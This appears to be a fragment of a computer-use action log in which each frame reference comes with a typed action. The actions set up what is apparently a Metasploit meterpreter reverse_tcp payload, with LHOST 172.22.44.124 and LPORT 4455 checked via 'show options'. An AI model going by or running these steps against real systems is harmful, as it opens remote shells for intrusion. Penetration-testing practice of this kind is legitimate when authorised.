
type("eter")

type("/reverse")

type("tcp")

key("Return")

type("s")

Step: Set LHOST 172.22.44.124 and LPORT 4455, checking with show options before and after
type("how options")

type("set LHOST 172.22.44.124")
